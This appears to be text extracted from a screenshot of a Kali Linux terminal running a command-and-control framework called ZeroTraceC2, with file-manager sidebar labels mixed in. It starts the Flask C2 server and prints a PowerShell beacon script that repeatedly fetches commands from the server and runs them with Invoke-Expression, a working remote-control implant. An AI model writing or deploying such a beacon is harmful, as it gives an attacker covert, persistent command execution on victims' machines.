 ┌──(mchyasn㉿beast)-[~/ZeroTraceC2]
└─$ python3 main.py --config configs/config.yaml
 * Serving Flask app 'c2server.server'
 * Debug mode: off
Places
configs
logs
modules
output
payloads
screenshots
venv
main.py
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
kali@kali: ~/ZeroTraceC2
File Actions Edit View Help
┌──(mchyasn㉿beast)-[~/ZeroTraceC2]
└─$ curl http://127.0.0.1:8080/beacon.ps1
while (\$true) {
    try {
        \$cmd = Invoke-WebRequest -Uri "http://127.0.0.1:8080/command" -UseBasicParsing
        Invoke-Expression \$cmd.Content
    } catch {}
    Start-Sleep -Seconds 10
}
┌──(mchyasn㉿beast)-[~/ZeroTraceC2]
└─$